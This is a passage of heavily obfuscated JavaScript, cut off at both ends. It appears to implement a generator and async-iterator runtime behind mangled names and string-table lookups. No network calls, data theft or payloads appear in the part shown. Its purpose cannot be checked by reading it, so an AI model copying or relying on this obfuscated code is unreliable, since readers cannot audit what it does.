gZ()[Mh(PP)],bV(sl()[EM(Z0)](tO,j9,Tk),[][[]]))?gZ()[Mh(l9)](HL([]),bK,z0,Z2,H9,kO):gZ()[Mh(Z0)](cN,kM,IL,KUw,N8,AL),H5r(UQr,D6r,kbr)]));var D4r;return jv.pop(),D4r=Fbr,D4r;};var zfr=function(){};var kLw=function(){};var Afr=function(){};var wTw=function(VTw,GKw){jv.push(fA);function xzw(zTw,P5r,Qrr,dgw){jv.push(Jg);var E6r=fFw(LW,[VTw[zTw],VTw,P5r]);if(Cj(sl()[EM(nh)].apply(null,[zt,VW,rp]),E6r[gl()[Lj(sW)](zt,Pj,vc,RI)])){var wgw=E6r[gl()[Lj(vZ)](KC,HL(GC),fW,NC)],XHr=wgw[gZ()[Mh(l9)](vN,tK,In,Z2,Wt,kO)];var c4r;return c4r=XHr&&bg(gl()[Lj(nE)](vZ,z7,U1w,HG),nKw(XHr))&&jqr.call(XHr,sl()[EM(wg)](vV,HL({}),vbw))?GKw[gl()[Lj(UC)].call(null,zt,Pj,CG,MC)](XHr[sl()[EM(wg)](vV,Ep,vbw)])[Xj()[JO(U8)](H9,Ep,lHw,SA,bh,Tm)](function(CTw){jv.push(Og);xzw(Cj(typeof gl()[Lj(FT)],'undefined')?gl()[Lj(tD)](dC,HL(GC),KJ,fA):gl()[Lj(Wt)](HL([]),g7,sBw,XK),CTw,Qrr,dgw);jv.pop();},function(t5r){jv.push(Az);xzw(xZ(typeof sl()[EM(gY)],bV([],[][[]]))?sl()[EM(GC)](Rl,xl,Qww):sl()[EM(nh)](zt,WZ,Q9),t5r,Qrr,dgw);jv.pop();}):GKw[gl()[Lj(UC)].call(null,k7,HL(HL(l9)),CG,MC)](XHr)[Xj()[JO(U8)](H9,FL,lHw,fW,hO,Tm)](function(U6r){jv.push(Rz);wgw[gZ()[Mh(l9)](WL,A3w,w9,Z2,nh,kO)]=U6r,Qrr(wgw);jv.pop();},function(Sfr){var mTw;jv.push(Dbw);return mTw=xzw(sl()[EM(nh)].apply(null,[zt,z7,Fc]),Sfr,Qrr,dgw),jv.pop(),mTw;}),jv.pop(),c4r;}dgw(E6r[Cj(typeof gl()[Lj(wk)],bV([],[][[]]))?gl()[Lj(vZ)](k7,vN,fW,NC):gl()[Lj(Wt)].apply(null,[Tx,fp,GC,g7])]);jv.pop();}var nwr;Ubr(this,xL()[RA(zA)](M4w,dA,Ep,HL(HL(GC))),Kk(df,[gZ()[Mh(l9)].apply(null,[Z2,SL,fD,Z2,HL(GC),kO]),function lbr(qrr,MHr){var Szw=function(){return new GKw(function(tHr,rqr){xzw(qrr,MHr,tHr,rqr);});};jv.push(lHw);var Eqr;return Eqr=nwr=nwr?nwr[Xj()[JO(U8)](H9,cN,Ez,HL(l9),SA,Tm)](Szw,Szw):Szw(),jv.pop(),Eqr;}]));jv.pop();};var vwr=function(lD){return Dm.apply(this,[EF,arguments]);};var SSr=function(ZZ){return Dm.apply(this,[q6,arguments]);};var Ksr=function(v3r){jv.push(QQw);this[gZ()[Mh(nE)].apply(null,[HL(l9),kG,vZ,PF,Hm,cL])]=[Kk(df,[xL()[RA(xl)].call(null,P8,rZ,HL(GC),HL(GC)),b7()[xn(PF)](nh,Qj,B6w,H9,Wfw)])],v3r[xL()[RA(Xx)](JP,Wt,j9,KJ)](vwr,this),this[xZ(typeof sl()[EM(bK)],bV([],[][[]]))?sl()[EM(GC)](gm,HL([]),VM):sl()[EM(vV)](fD,HL([]),cV)](HL(l9));jv.pop();};var K4r=function(tTw){jv.push(O6w);if(tTw||xZ(sl()[EM(Z0)](tO,HL(HL(l9)),Uh),tTw)){var kzw=tTw[gfr];if(kzw){var xfr;return jv.pop(),xfr=kzw.call(tTw),xfr;}if(bg(sl()[EM(pF)].call(null,Jl,vc,I2),typeof tTw[xZ(typeof gl()[Lj(Tfw)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,SA,kg,Yj,w7):gl()[Lj(tD)](cD,z7,KJ,cg)])){var Ozw;return jv.pop(),Ozw=tTw,Ozw;}if(HL(RQ[b7()[xn(Jv)](UP,HX,nfw,Z2,OL)](tTw[Cj(typeof sl()[EM(dC)],'undefined')?sl()[EM(l9)](WA,FL,cT):sl()[EM(GC)](qk,fD,GR)]))){var E5r=GX(GC),hzw=function bbr(){jv.push(LK);for(;g0(++E5r,tTw[sl()[EM(l9)](WA,IF,L7)]);)if(jqr.call(tTw,E5r)){var Gsr;return bbr[gZ()[Mh(l9)](N9,DV,sL,Z2,PP,kO)]=tTw[E5r],bbr[sl()[EM(In)].call(null,gm,MZ,f3w)]=HL(GC),jv.pop(),Gsr=bbr,Gsr;}bbr[gZ()[Mh(l9)].apply(null,[Vp,DV,PP,Z2,kC,kO])]=Ysr;bbr[sl()[EM(In)](gm,pF,f3w)]=HL(l9);var PSr;return jv.pop(),PSr=bbr,PSr;};var Cwr;return Cwr=hzw[Cj(typeof gl()[Lj(nE)],bV('',[][[]]))?gl()[Lj(tD)].apply(null,[HX,Lp,KJ,cg]):gl()[Lj(Wt)].call(null,tD,Qj,Rz,Xk)]=hzw,jv.pop(),Cwr;}}throw new (RQ[gl()[Lj(UP)](fD,sW,Ug,Qx)])(bV(nKw(tTw),sl()[EM(sL)].call(null,xl,hx,hbw)));};jv.push(jK);hxw=function s4r(){return wSr;};var Ysr;var wSr={};var LHr=RQ[b7()[xn(l9)](PF,Lp,Jm,dN,qn)][xL()[RA(dN)](WI,Fww,FL,kC)];var jqr=LHr[sl()[EM(vN)](Wc,WL,ZHw)];var Ubr=RQ[b7()[xn(l9)](HL(HL(GC)),PF,Jm,dN,qn)][Xj()[JO(l9)](fW,hO,SO,tY,vV,Rj)]||function(DPw,UCw,KFw){return fFw.apply(this,[LQ,arguments]);};var F6r=bg(sl()[EM(pF)](Jl,zt,Q8),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,gY,g7,fA])])?RQ[Oh()[R7(LY)].call(null,dN,USw,U7,hx,fA)]:{};var gfr=F6r[sl()[EM(TE)](Wg,Ep,fP)]||gl()[Lj(xE)].apply(null,[l9,gm,Et,jc]);var H3r=F6r[gl()[Lj(kg)](Hn,pF,lh,kn)]||(Cj(typeof gZ()[Mh(fD)],bV(xZ(typeof sl()[EM(kC)],bV([],[][[]]))?sl()[EM(GC)](p5w,hx,JBw):sl()[EM(Z0)].apply(null,[tO,dT,Bsw]),[][[]]))?gZ()[Mh(cN)](Jv,ZHw,IL,cN,E7,WQw):gZ()[Mh(Z0)](WZ,fQw,SA,Vg,E7,fww));var p5r=F6r[xL()[RA(fW)](Tv,tL,VW,gm)]||(Cj(typeof gl()[Lj(Wn)],bV([],[][[]]))?gl()[Lj(Wc)](HL(HL(GC)),zA,bh,tUw):gl()[Lj(Wt)](Xn,HL(HL(GC)),xE,YM));try{var Crr=jv.length;var sqr=HL(HL(As));C6r({},xZ(typeof sl()[EM(vn)],bV('',[][[]]))?sl()[EM(GC)].call(null,UT,HL(HL({})),dG):sl()[EM(Z0)](tO,sW,Bsw));}catch(J4r){jv.splice(tt(Crr,GC),Infinity,jK);C6r=function(N2w,tpw,lFw){return fFw.apply(this,[wB,arguments]);};}wSr[sl()[EM(tY)](NL,HL(HL(GC)),jP)]=hqr;var jTw=xL()[RA(vZ)].call(null,tW,YUw,SA,kg);var b6r=gl()[Lj(N9)](U7,nh,x3w,IP);var ggw=gl()[Lj(Xx)].apply(null,[nh,HL(l9),Fg,LT]);var NLw=Cj(typeof sl()[EM(Hx)],bV('',[][[]]))?sl()[EM(IF)].apply(null,[Sk,H9,UD]):sl()[EM(GC)](HUw,gY,EA);var Ezw={};var OQr={};C6r(OQr,gfr,function(){return fFw.apply(this,[Lq,arguments]);});var Sbr=RQ[Cj(typeof b7()[xn(KC)],bV([],[][[]]))?b7()[xn(l9)](dg,Ct,Jm,dN,qn):b7()[xn(Wt)](z7,tY,lSw,Dh,rn)][xL()[RA(N9)](sI,Xn,hx,Xx)];var Jqr=Sbr&&Sbr(Sbr(K4r([])));Jqr&&Cj(Jqr,LHr)&&jqr.call(Jqr,gfr)&&(OQr=Jqr);var f5r=Afr[Cj(typeof xL()[RA(NL)],bV('',[][[]]))?xL()[RA(dN)].apply(null,[WI,Fww,xE,j9]):xL()[RA(HX)](Rl,Ez,v7,vX)]=zfr[Cj(typeof xL()[RA(gG)],bV([],[][[]]))?xL()[RA(dN)].apply(null,[WI,Fww,Xx,Hn]):xL()[RA(HX)](qk,lK,vX,Ep)]=RQ[b7()[xn(l9)].call(null,WZ,Tx,Jm,dN,qn)][xL()[RA(nE)].call(null,Ok,xk,tY,dg)](OQr);function hsr(Efr){jv.push(cZ);[gl()[Lj(tD)](v7,w9,KJ,Gsw),sl()[EM(nh)].apply(null,[zt,zt,Pp]),Xj()[JO(dN)].apply(null,[dN,g7,cT,KJ,N9,pF])][xL()[RA(Xx)].apply(null,[G8,Wt,Ep,HL(HL(GC))])](function(Gwr){C6r(Efr,Gwr,function(mSr){var QSr;jv.push(vn);return QSr=this[xL()[RA(zA)].apply(null,[jL,dA,FL,HL(HL({}))])](Gwr,mSr),jv.pop(),QSr;});});jv.pop();}function H5r(sQr,Nfr,RSr){var v6r=jTw;return function(YLw,KQr){jv.push(qrw);if(xZ(v6r,ggw))throw new (RQ[sl()[EM(z0)].apply(null,[d4w,Qj,dv])])(Oh()[R7(PF)](B7,mqw,vN,Zj,Ch));if(xZ(v6r,NLw)){if(xZ(sl()[EM(nh)](zt,HL(HL(l9)),MJ),YLw))throw KQr;var dKw;return dKw=Kk(df,[gZ()[Mh(l9)].call(null,Zj,Lbw,xl,Z2,B7,kO),Ysr,sl()[EM(In)].apply(null,[gm,dN,Xk]),HL(l9)]),jv.pop(),dKw;}for(RSr[sl()[EM(Ep)](Hn,fp,EJ)]=YLw,RSr[gl()[Lj(vZ)](HL({}),IF,fW,dP)]=KQr;;){var Bqr=RSr[sl()[EM(Lp)].apply(null,[z7,lh,s2])];if(Bqr){var Asr=Rwr(Bqr,RSr);if(Asr){if(xZ(Asr,Ezw))continue;var ASr;return jv.pop(),ASr=Asr,ASr;}}if(xZ(gl()[Lj(tD)](HL([]),U8,KJ,EN),RSr[sl()[EM(Ep)].call(null,Hn,Xx,EJ)]))RSr[xZ(typeof Xj()[JO(U7)],'undefined')?Xj()[JO(Z2)].apply(null,[SR,IF,sj,xl,Z2,kn]):Xj()[JO(kC)](H9,HL(l9),hK,TE,sW,Xx)]=RSr[xL()[RA(tD)](jW,vV,hO,Qj)]=RSr[gl()[Lj(vZ)](HL(GC),HL({}),fW,dP)];else if(xZ(sl()[EM(nh)](zt,sg,MJ),RSr[sl()[EM(Ep)](Hn,tD,EJ)])){if(xZ(v6r,jTw))throw v6r=NLw,RSr[gl()[Lj(vZ)](SA,Et,fW,dP)];RSr[Oh()[R7(Jv)](HX,tM,v7,FL,H3w)](RSr[gl()[Lj(vZ)].call(null,fW,HL(HL([])),fW,dP)]);}else xZ(Xj()[JO(dN)].call(null,dN,bF,Ik,HV,WZ,pF),RSr[sl()[EM(Ep)](Hn,HL({}),EJ)])&&RSr[xL()[RA(UC)](J2,sL,MZ,VW)](Cj(typeof Xj()[JO(Jv)],bV(sl()[EM(Z0)](tO,IL,N1w),[][[]]))?Xj()[JO(dN)](dN,KJ,Ik,HL(HL([])),bF,pF):Xj()[JO(Z2)](Rbw,gY,L6w,SA,Wc,cR),RSr[xZ(typeof gl()[Lj(Tfw)],bV([],[][[]]))?gl()[Lj(Wt)](Lp,zA,N7,Nqw):gl()[Lj(vZ)](j9,WZ,fW,dP)]);v6r=ggw;var kQr=fFw(LW,[sQr,Nfr,RSr]);if(xZ(gl()[Lj(zA)].call(null,nE,HL(GC),dT,zP),kQr[gl()[Lj(sW)](fW,sL,vc,O8)])){if(v6r=RSr[Cj(typeof sl()[EM(Xx)],bV([],[][[]]))?sl()[EM(In)](gm,HL(HL([])),Xk):sl()[EM(GC)](N5w,g7,pn)]?NLw:b6r,xZ(kQr[gl()[Lj(vZ)].apply(null,[HL(GC),HL(HL(GC)),fW,dP])],Ezw))continue;var VSr;return VSr=Kk(df,[gZ()[Mh(l9)].apply(null,[HL(HL([])),Lbw,sg,Z2,HD,kO]),kQr[gl()[Lj(vZ)].call(null,VW,HL([]),fW,dP)],sl()[EM(In)](gm,nE,Xk),RSr[sl()[EM(In)](gm,TP,Xk)]]),jv.pop(),VSr;}xZ(sl()[EM(nh)](zt,VW,MJ),kQr[xZ(typeof gl()[Lj(Nj)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[Pj,vV,W4w,GHw]):gl()[Lj(sW)].call(null,nh,In,vc,O8)])&&(v6r=NLw,RSr[sl()[EM(Ep)].call(null,Hn,HX,EJ)]=sl()[EM(nh)](zt,nh,MJ),RSr[gl()[Lj(vZ)](HL([]),HL(GC),fW,dP)]=kQr[Cj(typeof gl()[Lj(WZ)],bV([],[][[]]))?gl()[Lj(vZ)](bh,GC,fW,dP):gl()[Lj(Wt)].call(null,vc,N9,E7,VA)]);}jv.pop();};}function Rwr(tKw,FLw){jv.push(GZ);var W5r=FLw[xZ(typeof sl()[EM(hx)],'undefined')?sl()[EM(GC)](C6w,YT,Kx):sl()[EM(Ep)].call(null,Hn,E7,NN)];var Csr=tKw[sl()[EM(TE)].apply(null,[Wg,vZ,Vc])][W5r];if(xZ(Csr,Ysr)){var cQr;return FLw[Cj(typeof sl()[EM(U8)],'undefined')?sl()[EM(Lp)].call(null,z7,cN,Qww):sl()[EM(GC)].call(null,r3w,wg,HX)]=null,xZ(sl()[EM(nh)].call(null,zt,S8,cE),W5r)&&tKw[sl()[EM(TE)].apply(null,[Wg,MZ,Vc])][Xj()[JO(dN)].apply(null,[dN,KC,Uj,bF,gm,pF])]&&(FLw[sl()[EM(Ep)](Hn,HL([]),NN)]=Xj()[JO(dN)].apply(null,[dN,HL(HL(GC)),Uj,IF,vc,pF]),FLw[gl()[Lj(vZ)].call(null,MZ,Jv,fW,MY)]=Ysr,Rwr(tKw,FLw),xZ(sl()[EM(nh)].apply(null,[zt,xl,cE]),FLw[xZ(typeof sl()[EM(H9)],bV([],[][[]]))?sl()[EM(GC)](xqw,pF,xrw):sl()[EM(Ep)].call(null,Hn,HL(GC),NN)]))||Cj(Xj()[JO(dN)].apply(null,[dN,kg,Uj,TP,YT,pF]),W5r)&&(FLw[sl()[EM(Ep)](Hn,HL(HL(GC)),NN)]=Cj(typeof sl()[EM(PM)],bV([],[][[]]))?sl()[EM(nh)](zt,Tx,cE):sl()[EM(GC)](Pj,wR,IO),FLw[gl()[Lj(vZ)](LY,fp,fW,MY)]=new (RQ[gl()[Lj(UP)].apply(null,[m8,UC,Ug,JJ])])(bV(bV(sl()[EM(N8)](Bz,z0,jW),W5r),xL()[RA(Hn)].apply(null,[Y2,zO,j9,vN])))),jv.pop(),cQr=Ezw,cQr;}var R3r=fFw(LW,[Csr,tKw[sl()[EM(TE)](Wg,WZ,Vc)],FLw[gl()[Lj(vZ)](S8,vN,fW,MY)]]);if(xZ(sl()[EM(nh)].call(null,zt,m8,cE),R3r[gl()[Lj(sW)](Ct,dT,vc,LE)])){var v5r;return FLw[sl()[EM(Ep)](Hn,lh,NN)]=sl()[EM(nh)].apply(null,[zt,HL(HL({})),cE]),FLw[gl()[Lj(vZ)].apply(null,[xl,vZ,fW,MY])]=R3r[gl()[Lj(vZ)](HL(HL([])),H9,fW,MY)],FLw[sl()[EM(Lp)].apply(null,[z7,xg,Qww])]=null,jv.pop(),v5r=Ezw,v5r;}var HHr=R3r[gl()[Lj(vZ)].call(null,HL(HL([])),nE,fW,MY)];var m6r;return m6r=HHr?HHr[sl()[EM(In)].apply(null,[gm,HL(HL([])),xrw])]?(FLw[tKw[gl()[Lj(Hn)](HL(l9),LY,xE,Tl)]]=HHr[Cj(typeof gZ()[Mh(B7)],bV([],[][[]]))?gZ()[Mh(l9)].call(null,w9,UO,cD,Z2,vN,kO):gZ()[Mh(Z0)](MZ,D1w,Wc,xl,sL,Hn)],FLw[gl()[Lj(tD)](nE,fp,KJ,VO)]=tKw[xZ(typeof Xj()[JO(w9)],bV(sl()[EM(Z0)](tO,Hn,jbw),[][[]]))?Xj()[JO(Z2)].call(null,PZ,Qj,nl,HL(HL({})),HD,dh):Xj()[JO(j9)].call(null,U8,Vp,Sj,HL(HL({})),LY,Lp)],Cj(Xj()[JO(dN)].call(null,dN,zA,Uj,dT,dC,pF),FLw[sl()[EM(Ep)](Hn,N8,NN)])&&(FLw[sl()[EM(Ep)](Hn,FY,NN)]=gl()[Lj(tD)].call(null,S8,PP,KJ,VO),FLw[gl()[Lj(vZ)](HL({}),VW,fW,MY)]=Ysr),FLw[sl()[EM(Lp)].call(null,z7,YT,Qww)]=null,Ezw):HHr:(FLw[sl()[EM(Ep)](Hn,lh,NN)]=Cj(typeof sl()[EM(m8)],'undefined')?sl()[EM(nh)].apply(null,[zt,KC,cE]):sl()[EM(GC)].call(null,IUw,TE,NM),FLw[xZ(typeof gl()[Lj(Ql)],bV([],[][[]]))?gl()[Lj(Wt)].call(null,HX,VW,gh,qR):gl()[Lj(vZ)](U8,tD,fW,MY)]=new (RQ[Cj(typeof gl()[Lj(H9)],'undefined')?gl()[Lj(UP)].apply(null,[U8,HL(HL([])),Ug,JJ]):gl()[Lj(Wt)].apply(null,[dN,Hm,th,MD])])(xZ(typeof xL()[RA(DR)],bV('',[][[]]))?xL()[RA(HX)].call(null,Jg,EUw,H9,Ct):xL()[RA(Et)](RC,K1w,HL(HL(l9)),HD)),FLw[sl()[EM(Lp)].call(null,z7,Z0,Qww)]=null,Ezw),jv.pop(),m6r;}kLw[xZ(typeof xL()[RA(JA)],bV([],[][[]]))?xL()[RA(HX)].call(null,HK,Bg,Ct,FL):xL()[RA(dN)](WI,Fww,vX,HX)]=Afr;Ubr(f5r,gl()[Lj(U8)](lh,HL([]),GHw,Lx),Kk(df,[gZ()[Mh(l9)](PP,M4w,gm,Z2,fD,kO),Afr,b7()[xn(GC)].call(null,WL,YT,G5w,Jv,n7),HL(l9)]));Ubr(Afr,xZ(typeof gl()[Lj(Ox)],bV('',[][[]]))?gl()[Lj(Wt)](Hm,Xn,MK,CG):gl()[Lj(U8)](l9,xg,GHw,Lx),Kk(df,[gZ()[Mh(l9)].apply(null,[HL(HL(GC)),M4w,AG,Z2,sL,kO]),kLw,b7()[xn(GC)].call(null,z0,H9,G5w,Jv,n7),HL(l9)]));kLw[Xj()[JO(PF)].apply(null,[Z0,KJ,SO,Xn,xg,K3w])]=C6r(Afr,p5r,Oh()[R7(dC)](HX,Wc,YT,KJ,ffw));wSr[b7()[xn(dC)].apply(null,[HL(HL(l9)),Z0,xj,gY,c3w])]=function(Drr){jv.push(fz);var Oqr=bg(sl()[EM(pF)](Jl,HL(GC),Bc),typeof Drr)&&Drr[gl()[Lj(U8)](Wt,tY,GHw,sJ)];var n3r;return n3r=HL(HL(Oqr))&&(xZ(Oqr,kLw)||xZ(Cj(typeof Oh()[R7(VW)],bV([],[][[]]))?Oh()[R7(dC)].call(null,HX,Wc,tY,HL({}),lZ):Oh()[R7(H9)](tfw,DO,kC,Xn,nR),Oqr[Xj()[JO(PF)].apply(null,[Z0,xl,gqw,HL(HL({})),Xn,K3w])]||Oqr[sl()[EM(vX)](K3w,HL(HL([])),ZP)])),jv.pop(),n3r;};wSr[gl()[Lj(k7)](HL(l9),PF,JA,MC)]=function(pfr){jv.push(P1w);RQ[b7()[xn(l9)](tY,HD,lm,dN,qn)][sl()[EM(z7)](Mrw,Pj,p2)]?RQ[b7()[xn(l9)](Hm,KJ,lm,dN,qn)][sl()[EM(z7)](Mrw,U7,p2)](pfr,Afr):(pfr[sl()[EM(HD)](wg,vV,BX)]=Afr,C6r(pfr,p5r,Oh()[R7(dC)].call(null,HX,Wc,Wc,tY,SL)));pfr[xZ(typeof xL()[RA(ESw)],bV('',[][[]]))?xL()[RA(HX)](NM,hfw,vZ,kg):xL()[RA(dN)](qC,Fww,Xx,HL(HL(GC)))]=RQ[b7()[xn(l9)].apply(null,[lh,S8,lm,dN,qn])][xZ(typeof xL()[RA(wg)],bV('',[][[]]))?xL()[RA(HX)].call(null,jK,hfw,IF,HL(HL(GC))):xL()[RA(nE)](qSw,xk,zA,nC)](f5r);var rHr;return jv.pop(),rHr=pfr,rHr;};wSr[xL()[RA(hO)](ZX,W5w,HL([]),YT)]=function(Stw){return fFw.apply(this,[B0,arguments]);};hsr(wTw[xL()[RA(dN)](WI,Fww,xg,UC)]);C6r(wTw[xZ(typeof xL()[RA(Vj)],'undefined')?xL()[RA(HX)](ZL,sK,WZ,HL(l9)):xL()[RA(dN)].call(null,WI,Fww,HL(GC),HL(HL([])))],H3r,function(){return fFw.apply(this,[Oq,arguments]);});wSr[xL()[RA(k7)](c9,Il,hx,HL(l9))]=wTw;wSr[gl()[Lj(TE)](v7,sg,UP,SO)]=function(Dwr,kqr,ELw,mzw,UKw){jv.push(tqw);xZ(Np(zG[LY]),UKw)&&(UKw=RQ[xL()[RA(TE)](fP,JA,wg,KJ)]);var Hgw=new wTw(hqr(Dwr,kqr,ELw,mzw),UKw);var jKw;return jKw=wSr[b7()[xn(dC)](kC,Wt,Ch,gY,c3w)](kqr)?Hgw:Hgw[xZ(typeof gl()[Lj(kM)],'undefined')?gl()[Lj(Wt)].apply(null,[v7,zA,Y7,Fl]):gl()[Lj(tD)](FY,vc,KJ,Dt)]()[Xj()[JO(U8)](H9,dg,CK,HL([]),Hn,Tm)](function(Zfr){var gLw;jv.push(qO);return gLw=Zfr[sl()[EM(In)](gm,Z2,C4w)]?Zfr[gZ()[Mh(l9)](HL(HL([])),L1w,fp,Z2,WL,kO)]:Hgw[gl()[Lj(tD)](xg,tY,KJ,It)](),jv.pop(),gLw;}),jv.pop(),jKw;};hsr(f5r);C6r(f5r,p5r,gl()[Lj(nh)].apply(null,[wg,g7,J7,EV]));C6r(f5r,gfr,function(){return fFw.apply(this,[Hd,arguments]);});C6r(f5r,xL()[RA(nh)].apply(null,[pI,jm,cN,gY]),function(){return fFw.apply(this,[W3,arguments]);});wSr[sl()[EM(HV)].apply(null,[pn,sg,xY])]=function(svw){return fFw.apply(this,[Y0,arguments]);};wSr[Cj(typeof Xj()[JO(Jv)],bV(sl()[EM(Z0)](tO,HL(l9),Bsw),[][[]]))?Xj()[JO(Jv)](dN,w9,M4w,B7,GC,W7):Xj()[JO(Z2)](UBw,HX,N7,TE,vN,sK)]=K4r;Ksr[xL()[RA(dN)].call(null,WI,Fww,sW,m8)]=Kk(df,[gl()[Lj(U8)].apply(null,[Pj,KC,GHw,Lx]),Ksr,sl()[EM(vV)](fD,hO,Xk),function Msr(m4r){jv.push(r4w);if(this[xZ(typeof Xj()[JO(w9)],'undefined')?Xj()[JO(Z2)](QD,Vp,lR,nC,bh,t6w):Xj()[JO(dC)](H9,nh,Sbw,HL(HL(l9)),bh,Xn)]=l9,this[gl()[Lj(tD)](WL,HL(HL([])),KJ,UY)]=l9,this[Xj()[JO(kC)].apply(null,[H9,Vp,h3w,wR,HD,Xx])]=this[xZ(typeof xL()[RA(nZ)],'undefined')?xL()[RA(HX)](Uj,LV,kg,KC):xL()[RA(tD)](DN,vV,zA,nh)]=Ysr,this[Cj(typeof sl()[EM(GC)],'undefined')?sl()[EM(In)](gm,sW,JBw):sl()[EM(GC)].apply(null,[ZA,LY,Dww])]=HL(GC),this[sl()[EM(Lp)](z7,HL(HL([])),IN)]=null,this[sl()[EM(Ep)](Hn,HL(HL(GC)),Uc)]=gl()[Lj(tD)](IF,HL(l9),KJ,UY),this[gl()[Lj(vZ)](dN,HL(HL(l9)),fW,g2)]=Ysr,this[xZ(typeof gZ()[Mh(VW)],'undefined')?gZ()[Mh(Z0)].call(null,nC,Fl,Xx,Lx,HL(HL({})),c1w):gZ()[Mh(nE)].apply(null,[HL({}),qsw,IL,PF,Et,cL])][xL()[RA(Xx)](p8,Wt,IL,HL(l9))](SSr),HL(m4r))for(var Jwr in this)xZ(xL()[RA(cN)](NJ,rD,FL,Ct),Jwr[xL()[RA(Z2)].call(null,ZUw,N9,KC,HD)](l9))&&jqr.call(this,Jwr)&&HL(RQ[xZ(typeof b7()[xn(cN)],bV(xZ(typeof sl()[EM(Z0)],bV('',[][[]]))?sl()[EM(GC)](Lbw,HL(HL({})),wg):sl()[EM(Z0)].apply(null,[tO,sW,SG]),[][[]]))?b7()[xn(Wt)](HL(l9),Z2,fww,j6w,dj):b7()[xn(Jv)](HL(HL({})),Xx,Qww,Z2,OL)](cA(Jwr[Cj(typeof xL()[RA(sg)],bV([],[][[]]))?xL()[RA(IF)].apply(null,[qX,cL,E7,bh]):xL()[RA(HX)](RG,zM,N8,vX)](GC))))&&(this[Jwr]=Ysr);jv.pop();},gl()[Lj(wg)](U8,z0,lV,kV),function(){return fFw.apply(this,[mE,arguments]);},Oh()[R7(Jv)](HX,tM,sL,cN,SO),function C3r(h6r){jv.push(v7);if(this[sl()[EM(In)](gm,Wc,xg)])throw h6r;var Nsr=this;function HSr(zqr,gqr){jv.push(Y7);bqr[gl()[Lj(sW)].apply(null,[Et,HL(l9),vc,K2])]=sl()[EM(nh)](zt,MZ,YJ);bqr[Cj(typeof gl()[Lj(mqw)],bV('',[][[]]))?gl()[Lj(vZ)].apply(null,[FL,HL(HL(GC)),fW,U2]):gl()[Lj(Wt)].apply(null,[bF,E7,wl,dg])]=h6r;Nsr[gl()[Lj(tD)].apply(null,[N8,TE,KJ,cW])]=zqr;gqr&&(Nsr[sl()[EM(Ep)](Hn,vN,XX)]=gl()[Lj(tD)].apply(null,[hx,j9,KJ,cW]),Nsr[gl()[Lj(vZ)](xl,IF,fW,U2)]=Ysr);var Mwr;return jv.pop(),Mwr=HL(HL(gqr)),Mwr;}for(var EQr=tt(this[Cj(typeof gZ()[Mh(dC)],'undefined')?gZ()[Mh(nE)](IL,Bm,In,PF,cD,cL):gZ()[Mh(Z0)].call(null,FY,jHw,Z0,sn,H9,Vz)][sl()[EM(l9)](WA,FY,UG)],wr[sl()[EM(w9)](dg,fD,zQw)]());ZC(EQr,l9);--EQr){var z4r=this[gZ()[Mh(nE)](HL(l9),Bm,dT,PF,zt,cL)][EQr],bqr=z4r[sl()[EM(YT)].apply(null,[qG,dC,fA])];if(xZ(xZ(typeof b7()[xn(xE)],'undefined')?b7()[xn(Wt)].apply(null,[fD,SA,d6w,Az,F1w]):b7()[xn(PF)](Tx,Hm,qj,H9,Wfw),z4r[xL()[RA(xl)](Pl,rZ,HL(HL({})),Ep)])){var j4r;return j4r=HSr(xL()[RA(wg)](Uz,Jv,tD,Hm)),jv.pop(),j4r;}if(gM(z4r[xL()[RA(xl)](Pl,rZ,HV,HL({}))],this[Xj()[JO(dC)].call(null,H9,fp,kM,VD,B7,Xn)])){var Z4r=jqr.call(z4r,Cj(typeof gl()[Lj(vT)],'undefined')?gl()[Lj(Et)].call(null,IF,hx,nC,UZ):gl()[Lj(Wt)](lh,Z0,hZ,G6w)),LTw=jqr.call(z4r,xZ(typeof gl()[Lj(SA)],bV('',[][[]]))?gl()[Lj(Wt)](IL,l9,sZ,T5w):gl()[Lj(xl)].apply(null,[xl,dN,wg,jbw]));if(Z4r&&LTw){if(g0(this[Xj()[JO(dC)](H9,vX,kM,Ep,nC,Xn)],z4r[gl()[Lj(Et)].apply(null,[HL(GC),MZ,nC,UZ])])){var swr;return swr=HSr(z4r[gl()[Lj(Et)](HL([]),hO,nC,UZ)],HL(l9)),jv.pop(),swr;}if(g0(this[Xj()[JO(dC)](H9,AG,kM,HL(HL([])),Wc,Xn)],z4r[Cj(typeof gl()[Lj(Wj)],bV('',[][[]]))?gl()[Lj(xl)](HL(HL([])),hO,wg,jbw):gl()[Lj(Wt)](N9,l9,sn,Yl)])){var TKw;return TKw=HSr(z4r[gl()[Lj(xl)].call(null,H9,z0,wg,jbw)]),jv.pop(),TKw;}}else if(Z4r){if(g0(this[Xj()[JO(dC)](H9,HL(HL([])),kM,fD,Qj,Xn)],z4r[gl()[Lj(Et)].call(null,vX,Z2,nC,UZ)])){var Abr;return Abr=HSr(z4r[Cj(typeof gl()[Lj(Wg)],bV('',[][[]]))?gl()[Lj(Et)](VD,HX,nC,UZ):gl()[Lj(Wt)].apply(null,[lh,bh,cx,Ml])],HL(zG[LY])),jv.pop(),Abr;}}else{if(HL(LTw))throw new (RQ[sl()[EM(z0)](d4w,U7,ssw)])(xZ(typeof gl()[Lj(YT)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[B7,v7,lK,c7]):gl()[Lj(In)](z0,vc,P7,IUw));if(g0(this[Xj()[JO(dC)](H9,H9,kM,FL,Wt,Xn)],z4r[gl()[Lj(xl)].call(null,HD,HL(HL(GC)),wg,jbw)])){var qgw;return qgw=HSr(z4r[gl()[Lj(xl)].apply(null,[Qj,HL(GC),wg,jbw])]),jv.pop(),qgw;}}}}jv.pop();},xL()[RA(UC)].apply(null,[dM,sL,v7,fp]),function Ybr(OHr,gbr){jv.push(Ck);for(var Gfr=tt(this[gZ()[Mh(nE)](xg,AZ,cD,PF,xg,cL)][Cj(typeof sl()[EM(FR)],'undefined')?sl()[EM(l9)].apply(null,[WA,vX,Sfw]):sl()[EM(GC)](lUw,Zj,RL)],GC);ZC(Gfr,l9);--Gfr){var frr=this[gZ()[Mh(nE)].apply(null,[HL(HL([])),AZ,Vp,PF,xg,cL])][Gfr];if(gM(frr[xL()[RA(xl)].apply(null,[IV,rZ,HL(HL({})),j9])],this[Xj()[JO(dC)].apply(null,[H9,l9,Gsw,HL(HL({})),hO,Xn])])&&jqr.call(frr,gl()[Lj(xl)].call(null,xg,IF,wg,z8))&&g0(this[Cj(typeof Xj()[JO(LY)],bV(xZ(typeof 